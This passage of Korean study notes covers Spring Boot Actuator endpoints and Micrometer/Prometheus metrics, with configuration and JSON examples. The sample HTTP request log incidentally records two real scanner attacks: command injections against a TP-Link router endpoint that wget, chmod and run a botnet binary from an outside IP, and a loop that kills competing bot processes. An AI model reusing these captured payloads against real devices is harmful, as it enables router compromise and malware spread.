          "path": "/Users/jh/Desktop/all/boot-source-20230228/complete/actuator/.",
          "exists": true
        }
      },
      "ping": {
        "status": "UP"
      }
    }
  }
- 헬스 이상 상태
-
헬스 컴포넌트 중에 하나라도 문제가 있으면 전체 상태는 DOWN 이 된다
  {
    "status": "DOWN",
    "components": {
      "db": {
        "status": "DOWN"
      },
      "diskSpace": {
        "status": "UP"
      },
      "ping": {
        "status": "UP"
      }
    }
  }
-
- 공식문서 참고** : 헬스 기능 직접 구현하기
c. 애플리케이션 정보
info엔드포인트는 애플리케이션의 기본 정보를 노출한다.(env,java,os는 기본으로 비활성화!)java: 자바 런타임 정보os: OS 정보env: Environment 에서 info. 로 시작하는 정보build: 빌드 정보, META-INF/build-info.properties 파일이 필요하다.git: git 정보, git.properties 파일이 필요하다.
-
애플리케이션 정보설정 방법# application.yml management: info: java: enabled: true os: enabled: true env: enabled: true# build.gradle에 해당 내용 추가! springBoot { buildInfo() }# 위의 build.gradle 설정 후 빌드하면, # build 폴더안에 'resources/main/META-INF/build-info.properties' 파일이 생성 build.artifact=actuator build.group=hello build.name=actuator build.time=2024-06-24T13\:25\:25.235249Z build.version=0.0.1-SNAPSHOT-
management.info.<id>.enabled의 값을 true 로 지정하면 활성화 된다(management 바로 다음에 info가 나온다.){ "app": { "name": "hello-actuator", "company": "yh" }, "build": { "artifact": "actuator", "name": "actuator", "time": "2024-06-24T13:25:25.235Z", "version": "0.0.1-SNAPSHOT", "group": "hello" }, "java": { "version": "17.0.9", "vendor": { "name": "JetBrains s.r.o.", "version": "JBR-17.0.9+7-1087.9-nomod" }, "runtime": { "name": "OpenJDK Runtime Environment", "version": "17.0.9+7-b1087.9" }, "jvm": { "name": "OpenJDK 64-Bit Server VM", "vendor": "JetBrains s.r.o.", "version": "17.0.9+7-b1087.9" } }, "os": { "name": "Mac OS X", "version": "14.1.2", "arch": "aarch64" } }
-
- git 정보 추가 :
build.gradle에 다음 내용 추가
plugins {

	...
	id "com.gorylenko.gradle-git-properties" version "2.4.1" //git info

}
# 위의 build.gradle 설정 후 빌드하면,
# build 폴더안에 'resources/main/git.properties' 파일이 생성

git.branch=main
git.build.host=kim
git.build.user.email=zipkyh@mail.com
git.build.user.name=holyeye
git.build.version=0.0.1-SNAPSHOT
git.closest.tag.commit.count=
git.closest.tag.name=
git.commit.id=754bc78744107b6423352018e46367f5091b181e
git.commit.id.abbrev=754bc78
git.commit.id.describe=
git.commit.message.full=fitst commit\n
git.commit.message.short=fitst commit
git.commit.time=2023-01-01T00\:00\:00+0900
git.commit.user.email=zipkyh@mail.com
git.commit.user.name=holyeye
git.dirty=false
git.remote.origin.url=
git.tags=
git.total.commit.count=1
# git에 관하여 더 자세한 정보를 보고 싶다면 application.yml에 다음 옵션 적용!

management:
  info:
    git:
      mode: "full"
d. 로거
loggers엔드포인트를 사용하면 로깅과 관련된 정보를 확인하고, 또 실시간으로 변경할 수도 있다
-
loggers실습 예제 :package hello.controller; import lombok.extern.slf4j.Slf4j; import org.springframework.web.bind.annotation.GetMapping; import org.springframework.web.bind.annotation.RestController; @Slf4j @RestController public class LogController { @GetMapping("/log") public String log() { log.trace("trace log"); log.debug("debug log"); log.info("info log"); log.warn("warn log"); log.error("error log"); return "ok"; } }# application.yml logging: level: hello.controller: debug{ "levels": [ "OFF", "ERROR", "WARN", "INFO", "DEBUG", "TRACE" ], "loggers": { "ROOT": { "configuredLevel": "INFO", "effectiveLevel": "INFO" }, "SQL dialect": { "effectiveLevel": "INFO" }, "_org": { "effectiveLevel": "INFO" }, "_org.springframework": { "effectiveLevel": "INFO" "com.zaxxer.hikari.pool.ProxyConnection": { "effectiveLevel": "INFO" }, "com.zaxxer.hikari.pool.ProxyLeakTask": { "effectiveLevel": "INFO" }, "com.zaxxer.hikari.util": { "effectiveLevel": "INFO" }, "com.zaxxer.hikari.util.ConcurrentBag": { "effectiveLevel": "INFO" }, "com.zaxxer.hikari.util.DriverDataSource": { "effectiveLevel": "INFO" }, "hello": { "effectiveLevel": "INFO" }, "hello.ActuatorApplication": { "effectiveLevel": "INFO" }, "hello.controller": { "configuredLevel": "DEBUG", "effectiveLevel": "DEBUG" }, "hello.controller.LogController": { "effectiveLevel": "DEBUG" }, "hello.controller.OrderController": { "effectiveLevel": "DEBUG" }, "hello.controller.TrafficController": { "effectiveLevel": "DEBUG" }, "hello.order": { "effectiveLevel": "INFO" }, "hello.order.gauge": { "effectiveLevel": "INFO" }, "hello.order.gauge.StockConfigV2": { "effectiveLevel": "INFO" }, "hello.order.v4": { "effectiveLevel": "INFO" }, "hello.order.v4.OrderServiceV4": { "effectiveLevel": "INFO" } }, "groups": { "web": { "members": [ "org.springframework.core.codec", "org.springframework.http", "org.springframework.web", "org.springframework.boot.actuate.endpoint.web", "org.springframework.boot.web.servlet.ServletContextInitializerBeans" ] }, "sql": { "members": [ "org.springframework.jdbc.core", "org.hibernate.SQL", "org.jooq.tools.LoggerListener" ] } } }
a) 실시간 로그 레벨 변경
loggers엔드포인트를 사용하면 애플리케이션을 다시 시작하지 않고, 실시간으로 로그 레벨을 변경할 수 있다.Postman같은 프로그램으로POST요청을 해보자!(꼭! POST를 사용해야 한다.)POST로 전달하는 내용JSON,content/type도application/json으로 전달해야 한다
# GET 요청 결과 : http://localhost:8080/actuator/loggers/hello.controller

{
 "configuredLevel": "TRACE",
 "effectiveLevel": "TRACE"
}
e. HTTP 요청 응답 기록
- HTTP 요청과 응답의 과거 기록을 확인하고 싶다면
httpexchanges엔드포인트를 사용하면 된다.
HttpExchangeRepository인터페이스의 구현체를 빈으로 등록하면httpexchanges엔드포인트를 사용할 수 있다. (주의! 해당 빈을 등록하지 않으면httpexchanges엔드포인트가 활성화 되지 않는다)
- 스프링 부트는 기본으로
InMemoryHttpExchangeRepository구현체를 제공한다.
- 해당
구현체는최대100개의HTTP 요청을 제공한다.최대 요청이 넘어가면과거 요청을 삭제한다.setCapacity()로 최대 요청수를변경할 수 있다.
- 중요** : 이 기능은 매우
단순하고 기능에제한이 많기때문에 개발 단계에서만 사용하고, 실제운영 서비스에서는모니터링 툴이나핀포인트,Zipkin같은 다른 기술을 사용하는 것이 좋다!
-
HTTP 요청 응답 기록 예시 코드 :
  package hello;

  import hello.order.gauge.StockConfigV1;
  import hello.order.gauge.StockConfigV2;
  import hello.order.v0.OrderConfigV0;
  import hello.order.v1.OrderConfigV1;
  import hello.order.v2.OrderConfigV2;
  import hello.order.v3.OrderConfigV3;
  import hello.order.v4.OrderConfigV4;
  import org.springframework.boot.SpringApplication;
  import org.springframework.boot.actuate.web.exchanges.InMemoryHttpExchangeRepository;
  import org.springframework.boot.autoconfigure.SpringBootApplication;
  import org.springframework.context.annotation.Bean;
  import org.springframework.context.annotation.Import;

  @SpringBootApplication(scanBasePackages = "hello.controller")
  public class ActuatorApplication {

      public static void main(String[] args) {
          SpringApplication.run(ActuatorApplication.class, args);
      }

      @Bean
      public InMemoryHttpExchangeRepository httpExchangeRepository() {
          return new InMemoryHttpExchangeRepository();
      }

  }
# HTTP 요청 응답 결과(기존 요청한 HTTP 요청 응답 결과 모음!) { "exchanges": [ { "timestamp": "2024-06-24T14:46:37.370750Z", "request": { "uri": "http://localhost:8080/actuator", "method": "GET", "headers": { "host": [ "localhost:8080" ], "connection": [ "keep-alive" ], "sec-ch-ua": [ "\"Google Chrome\";v=\"125\", \"Chromium\";v=\"125\", \"Not.A/Brand\";v=\"24\"" ], "sec-ch-ua-mobile": [ "?0" ], "sec-ch-ua-platform": [ "\"macOS\"" ], "upgrade-insecure-requests": [ "1" ], "user-agent": [ "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36" ], "accept": [ "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7" ], "sec-fetch-site": [ "none" ], "sec-fetch-mode": [ "navigate" ], "sec-fetch-user": [ "?1" ], "sec-fetch-dest": [ "document" ], "accept-encoding": [ "gzip, deflate, br, zstd" ], "accept-language": [ "ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7" ] } }, "response": { "status": 200, "headers": { "Content-Type": [ "application/vnd.spring-boot.actuator.v3+json" ], "Transfer-Encoding": [ "chunked" ], "Date": [ "Mon, 24 Jun 2024 14:46:37 GMT" ], "Keep-Alive": [ "timeout=60" ], "Connection": [ "keep-alive" ] } }, "timeTaken": "PT0.006006S" }, { "timestamp": "2024-06-24T14:39:19.017893Z", "request": { "uri": "http://localhost:8080/actuator/loggers", "method": "GET", "headers": { "host": [ "localhost:8080" ], "connection": [ "keep-alive" ], "sec-ch-ua": [ "\"Google Chrome\";v=\"125\", \"Chromium\";v=\"125\", \"Not.A/Brand\";v=\"24\"" ], "sec-ch-ua-mobile": [ "?0" ], "sec-ch-ua-platform": [ "\"macOS\"" ], "upgrade-insecure-requests": [ "1" ], "user-agent": [ "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36" ], "accept": [ "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7" ], "sec-fetch-site": [ "cross-site" ], "sec-fetch-mode": [ "navigate" ], "sec-fetch-dest": [ "document" ], "accept-encoding": [ "gzip, deflate, br, zstd" ], "accept-language": [ "ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7" ] } }, "response": { "status": 200, "headers": { "Content-Type": [ "application/vnd.spring-boot.actuator.v3+json" ], "Transfer-Encoding": [ "chunked" ], "Date": [ "Mon, 24 Jun 2024 14:39:19 GMT" ], "Keep-Alive": [ "timeout=60" ], "Connection": [ "keep-alive" ] } }, "timeTaken": "PT0.018652S" }, { "timestamp": "2024-06-24T14:12:49.958700Z", "request": { "uri": "http://221.153.100.216:8080/", "method": "GET", "headers": { "host": [ "221.153.100.216:8080" ] } }, "response": { "status": 404, "headers": { "Vary": [ "Origin", "Access-Control-Request-Method", "Access-Control-Request-Headers" ] } }, "timeTaken": "PT0.003627S" }, { "timestamp": "2024-06-24T14:05:26.657150Z", "request": { "uri": "http://localhost:8080/actuator/info", "method": "GET", "headers": { "host": [ "localhost:8080" ], "connection": [ "keep-alive" ], "sec-ch-ua": [ "\"Google Chrome\";v=\"125\", \"Chromium\";v=\"125\", \"Not.A/Brand\";v=\"24\"" ], "sec-ch-ua-mobile": [ "?0" ], "sec-ch-ua-platform": [ "\"macOS\"" ], "upgrade-insecure-requests": [ "1" ], "user-agent": [ "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36" ], "accept": [ "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7" ], "sec-fetch-site": [ "cross-site" ], "sec-fetch-mode": [ "navigate" ], "sec-fetch-dest": [ "document" ], "accept-encoding": [ "gzip, deflate, br, zstd" ], "accept-language": [ "ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7" ] } }, "response": { "status": 200, "headers": { "Content-Type": [ "application/vnd.spring-boot.actuator.v3+json" ], "Transfer-Encoding": [ "chunked" ], "Date": [ "Mon, 24 Jun 2024 14:05:26 GMT" ], "Keep-Alive": [ "timeout=60" ], "Connection": [ "keep-alive" ] } }, "timeTaken": "PT0.018919S" }, { "timestamp": "2024-06-24T13:51:27.112407Z", "request": { "uri": "http://221.153.100.216:8080/cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(id%3E%60cd+%2Ftmp%3B+rm+-rf+shk%3B+wget+http%3A%2F%2F45.148.10.78%2Fshk%3B+chmod+777+shk%3B+.%2Fshk+tplink%3B+rm+-rf+shk%60)", "method": "GET", "headers": { "host": [ "221.153.100.216:8080" ], "user-agent": [ "Go-http-client/1.1" ] } }, "response": { "status": 404, "headers": { "Vary": [ "Origin", "Access-Control-Request-Method", "Access-Control-Request-Headers" ] } }, "timeTaken": "PT0.006498S" }, { "timestamp": "2024-06-24T13:51:26.529554Z", "request": { "uri": "http://221.153.100.216:8080/cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(id%3E%60for+proc_dir+in+%2Fproc%2F%5B0-9%5D%2A%3B+do+pid%3D%24%7Bproc_dir%23%23%2A%2F%7D%3B+buffer%3D%24%28cat+%22%2Fproc%2F%24pid%2Fmaps%22%29%3B+if+%5B+%22%24%7B%23buffer%7D%22+-gt+1+%5D%3B+then+if+%5B+%22%24%7Bbuffer%23%2A%22%2Flib%2F%22%7D%22+%3D+%22%24buffer%22+%5D+%26%26+%5B+%22%24%7Bbuffer%23%2A%22telnetdbot%22%7D%22+%3D+%22%24buffer%22+%5D%3B+then+kill+-9+%22%24pid%22%3B+fi%3B+fi%3B+done%60)", "method": "GET", "headers": { "host": [ "221.153.100.216:8080" ], "user-agent": [ "Go-http-client/1.1" ] } }, "response": { "status": 404, "headers": { "Vary": [ "Origin", "Access-Control-Request-Method", "Access-Control-Request-Headers" ] } }, "timeTaken": "PT0.062106S" }, { "timestamp": "2024-06-24T13:25:30.576604Z", "request": { "uri": "http://localhost:8080/actuator/health", "method": "GET", "headers": { "host": [ "localhost:8080" ], "connection": [ "keep-alive" ], "cache-control": [ "max-age=0" ], "sec-ch-ua": [ "\"Google Chrome\";v=\"125\", \"Chromium\";v=\"125\", \"Not.A/Brand\";v=\"24\"" ], "sec-ch-ua-mobile": [ "?0" ], "sec-ch-ua-platform": [ "\"macOS\"" ], "upgrade-insecure-requests": [ "1" ], "user-agent": [ "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36" ], "accept": [ "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7" ], "sec-fetch-site": [ "cross-site" ], "sec-fetch-mode": [ "navigate" ], "sec-fetch-user": [ "?1" ], "sec-fetch-dest": [ "document" ], "accept-encoding": [ "gzip, deflate, br, zstd" ], "accept-language": [ "ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7" ] } }, "response": { "status": 200, "headers": { "Content-Type": [ "application/vnd.spring-boot.actuator.v3+json" ], "Transfer-Encoding": [ "chunked" ], "Date": [ "Mon, 24 Jun 2024 13:25:30 GMT" ], "Keep-Alive": [ "timeout=60" ], "Connection": [ "keep-alive" ] } }, "timeTaken": "PT0.033906S" } ] }
f. 액츄에이터와 보안
외부인터넷 망을 통해서8080 포트에만 접근할수 있고, 다른 포트는내부망에서만 접근할 수 있다면액 츄에이터에 다른 포트를 설정하면 된다.- 액츄에이터의 기능을 애플리케이션 서버와는 다른 포트에서 실행하려면 다음과 같이 설정하면 된다. 이 경우 기존 8080 포트에서는 액츄에이터를 접근할 수 없다.
- 포트를
분리하는 것이 어렵고어쩔 수 없이 외부 인터넷 망을 통해서 접근해야 한다면서블릿 필터, 또는스프링 시큐티리를 통해서인증된 사용자만접근 가능하도록추가 개발이 필요하다.
- 포트를
management.server.port=9292
- 엔드포인트 경로 변경
# /actuator/{엔드포인트} 대신에 /manage/{엔드포인트} 로 변경된다

management:
  endpoints:
    web:
      base-path: "/manage"
13. 마이크로미터, 프로메테우스, 그라파나
1) 마이크로미터
- 이런 모니터링 툴이 작동하려면 시스템의 다양한 지표들을 각각의 모니터링 툴에 맞도록 만들어서 보내주어야 한다. (실제로는 라이브러리등을 통해서 자동화 되는 경우가 많다.)

- 중간에 사용하는
모니터링 툴을변경하면 어떻게 될까? - 기존에 측정했던 코드를 모두 변경한 툴에 맞도록 다시 변경해야 한다. 개발자 입장에서는 단순히 툴 하나를 변경했을 뿐인데, 측정하는 코드까지 모두 변경해야 하는 문제가 발생한다.
- 이런 문제를 해결하는 것이 바로
마이크로미터(Micrometer)라는라이브러리이다.
a. 마이크로미터 추상화

마이크로미터가추상화를 통해서구현체를쉽게 갈아끼울 수 있도록해두었다마이크로미터라는 이미 잘 만들어진추상화가 있기 때문에스프링은 이것을 활용한다.스프링 부트 액츄에이터는마이크로미터를 기본으로내장해서 사용한다.- 같은 예시로 로그를 추상화 하는
SLF4J가 있다.
- 같은 예시로 로그를 추상화 하는
결론:개발자는마이크로미터가 정한표준 방법으로메트릭(측정 지표)를전달하면 된다. 그리고 사용하는 모니터링 툴에 맞는 구현체를 선택하면 된다. 이후에 모니터링 툴이 변경되어도해당 구현체만 변경하면 된다.애플리케이션 코드는 모니터링 툴이 변경되어도그대로 유지할 수 있다.
b. 마이크로미터가 지원하는 모니터링 툴
- AppOptics
- Atlas
- CloudWatch
- Datadog
- Dynatrace
- Elastic
- Ganglia
- Graphite
- Humio
- Influx
- Instana
- JMX
- KairosDB
- New Relic
- Prometheus
- SignalFx
- Stackdriver
- StatsD
- Wavefront
c. 메트릭 확인하기
-
metrics 엔드포인트(http://localhost:8080/actuator/metrics)```yaml { "names": [ "application.ready.time", "application.started.time", "disk.free", "disk.total", "executor.active", "executor.completed", "executor.pool.core", "executor.pool.max", "executor.pool.size", "executor.queue.remaining", "executor.queued", "hikaricp.connections", "hikaricp.connections.acquire", "hikaricp.connections.active", "hikaricp.connections.creation", "hikaricp.connections.idle", "hikaricp.connections.max", "hikaricp.connections.min", "hikaricp.connections.pending", "hikaricp.connections.timeout", "hikaricp.connections.usage", "http.server.requests", "http.server.requests.active", "jdbc.connections.active", "jdbc.connections.idle", "jdbc.connections.max", "jdbc.connections.min", "jvm.buffer.count", "jvm.buffer.memory.used", "jvm.buffer.total.capacity", "jvm.classes.loaded", "jvm.classes.unloaded", "jvm.compilation.time", "jvm.gc.live.data.size", "jvm.gc.max.data.size", "jvm.gc.memory.allocated", "jvm.gc.memory.promoted", "jvm.gc.overhead", "jvm.gc.pause", "jvm.info", "jvm.memory.committed", "jvm.memory.max", "jvm.memory.usage.after.gc", "jvm.memory.used", "jvm.threads.daemon", "jvm.threads.live", "jvm.threads.peak", "jvm.threads.states", "logback.events", "my.stock", "process.cpu.usage", "process.files.max", "process.files.open", "process.start.time", "process.uptime", "system.cpu.count", "system.cpu.usage", "system.load.average.1m", "tomcat.cache.access", "tomcat.cache.hit", "tomcat.connections.config.max", "tomcat.connections.current", "tomcat.connections.keepalive.current", "tomcat.global.error", "tomcat.global.received", "tomcat.global.request", "tomcat.global.request.max", "tomcat.global.sent", "tomcat.servlet.error", "tomcat.servlet.request", "tomcat.servlet.request.max", "tomcat.sessions.active.current", "tomcat.sessions.active.max", "tomcat.sessions.alive.max", "tomcat.sessions.created", "tomcat.sessions.expired", "tomcat.sessions.rejected", "tomcat.threads.busy", "tomcat.threads.config.max", "tomcat.threads.current" ] } ```-
JVM 메모리 사용량(http://localhost:8080/actuator/metrics/jvm.memory.used) 확인{ "name": "jvm.memory.used", "description": "The amount of used memory", "baseUnit": "bytes", "measurements": [ { "statistic": "VALUE", "value": 130928120 } ], "availableTags": [ { "tag": "area", "values": [ "heap", "nonheap" ] }, { "tag": "id", "values": [ "G1 Survivor Space", "Compressed Class Space", "Metaspace", "CodeCache", "G1 Old Gen", "G1 Eden Space" ] } ] }Tag 필터- availableTags 를 보면 다음과 같은 항목을 확인할 수 있다.
tag:area,values[heap, nonheap]-
tag:id,values[G1 Survivor Space, ...] - http://localhost:8080/actuator/metrics/jvm.memory.used?tag=area:heap
{ "name": "jvm.memory.used", "description": "The amount of used memory", "baseUnit": "bytes", "measurements": [ { "statistic": "VALUE", "value": 42715808 } ], "availableTags": [ { "tag": "id", "values": [ "G1 Survivor Space", "G1 Old Gen", "G1 Eden Space" ] } ] }{ "name": "jvm.memory.used", "description": "The amount of used memory", "baseUnit": "bytes", "measurements": [ { "statistic": "VALUE", "value": 92585392 } ], "availableTags": [ { "tag": "id", "values": [ "Metaspace", "CodeCache", "Compressed Class Space" ] } ] }
-
다양한 메트릭- JVM 메트릭
- 시스템 메트릭
- 애플리케이션 시작 메트릭
- 스프링 MVC 메트릭
- 톰캣 메트릭
- 데이터 소스 메트릭
- 로그 메트릭
- 기타 수 많은 메트릭이 있다.
- 사용자가 메트릭을 직접 정의하는 것도 가능하다.
JVM 메트릭- JVM 관련 메트릭을 제공한다. jvm. 으로 시작한다.
- 메모리 및 버퍼 풀 세부 정보
- 가비지 수집 관련 통계
- 스레드 활용
- 로드 및 언로드된 클래스 수
- JVM 버전 정보
- JIT 컴파일 시간
시스템 메트릭- 시스템 메트릭을 제공한다. system. , process. , disk. 으로 시작한다.
- CPU 지표
- 파일 디스크립터 메트릭
- 가동 시간 메트릭
- 사용 가능한 디스크 공간
애플리케이션 시작 메트릭- 애플리케이션 시작 시간 메트릭을 제공한다.
application.started.time: 애플리케이션을 시작하는데 걸리는 시간( ApplicationStartedEvent 로 측정)application.ready.time: 애플리케이션이 요청을 처리할 준비가 되는데 걸리는 시간( ApplicationReadyEvent 로 측정)
스프링 MVC 메트릭- 스프링 MVC 컨트롤러가 처리하는 모든 요청을 다룬다.
- 메트릭 이름: http.server.requests
- TAG 를 사용해서 다음 정보를 분류해서 확인할 수 있다.
- uri : 요청 URI
- method : GET , POST 같은 HTTP 메서드
- status : 200 , 400 , 500 같은 HTTP Status 코드
- exception : 예외
- outcome : 상태코드를 그룹으로 모아서 확인 1xx:INFORMATIONAL , 2xx:SUCCESS , 3xx:REDIRECTION , 4xx:CLIENT_ERROR , 5xx:SERVER_ERROR
데이터소스 메트릭- DataSource , 커넥션 풀에 관한 메트릭을 확인할 수 있다.
jdbc.connections.으로 시작한다.- 최대 커넥션, 최소 커넥션, 활성 커넥션, 대기 커넥션 수 등을 확인할 수 있다.
- 히카리 커넥션 풀을 사용하면
hikaricp.를 통해 히카리 커넥션 풀의 자세한 메트릭을 확인할 수 있다.
로그 메트릭- logback.events : logback 로그에 대한 메트릭을 확인할 수 있다.
- trace , debug , info , warn , error 각각의 로그 레벨에 따른 로그 수를 확인할 수 있다.
- 예를 들어서, error 로그 수가 급격히 높아진다면 위험한 신호로 받아드릴 수 있다.
톰캣 메트릭- 톰캣 메트릭은 tomcat. 으로 시작한다.
- 톰캣 메트릭을 모두 사용하려면 다음 옵션을 켜야한다. (옵션을 켜지 않으면 tomcat.session. 관련 정보만 노출된다.)
2) 프로메테우스
- 애플리케이션에서 발생한 메트릭을 그 순간만 확인하는 것이 아니라 과거 이력까지 함께 확인하려면 메트릭을 보관하는 DB가 필요하다. 이렇게 하려면 어디선가 메트릭을 지속해서 수집하고
DB에 저장해야 한다. 프로메테우스가 바로 이런 역할을 담당한다.

